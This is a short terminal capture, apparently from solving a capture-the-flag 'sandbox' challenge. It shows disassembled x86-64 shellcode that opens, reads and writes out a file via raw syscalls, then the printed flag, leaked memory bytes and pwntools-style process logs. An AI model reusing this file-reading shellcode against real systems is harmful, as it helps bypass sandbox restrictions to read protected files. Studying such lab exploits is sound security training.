 0x15:    xor             qword ptr [rsp], rax
0x19:    mov             rdi, rsp
0x1c:    xor             edx, edx
0x1e:    xor             esi, esi
0x20:    push             2
0x22:    pop             rax
0x23:    syscall
0x25:    mov             rdi, rax
0x28:    xor             eax, eax
0x2a:    xor             edx, edx
0x2c:    mov             dh, 1
0x2e:    mov             rsi, rsp
0x31:    syscall
0x33:    push             1
0x35:    pop             rdi
0x36:    xor             edx, edx
0x38:    mov             dh, 1
0x3a:    mov             rsi, rsp
0x3d:    push             1
0x3f:    pop             rax
0x40:    syscall
flag{you-win-hhh}
\xc6\xe8\xfd\xd0\xd3\xed\xeaYU\x00x\xed\xed\xeaYU\x0\x00\x00\x00\x00\x7f\xaa^\x7f\x00\x00\x7f\xaa^\x7f\x00\x10\xc6\xe8\xf
0\xd3\xed\xeaYU\x00\x00\x00\x00\x00\xb3\xe0\x9e\xa8^\x7f\x00\x00\x00\x00\x0\xef\xc6\xe8\xfd\xa0'\xbb\xa8\x00\x00 c\xeaYU\
\x18\x9c`\x13\xeaYU\x00\x00\xc6\xe8\xfd\x00\x00\x00\x00\x00\x00\x00\x91\xab\xc0G\x87\xc9c\x91\xabN[7IYb\x00\x00\x00\x00\x
\x00\xef\xc6\xe8\xfd\xef\xc6\xe8\xfd$
[*] Interrupted
[*] Stopped process './sandbox' (pid 4969)
nq@ubuntu:~/Desktop/sandbox$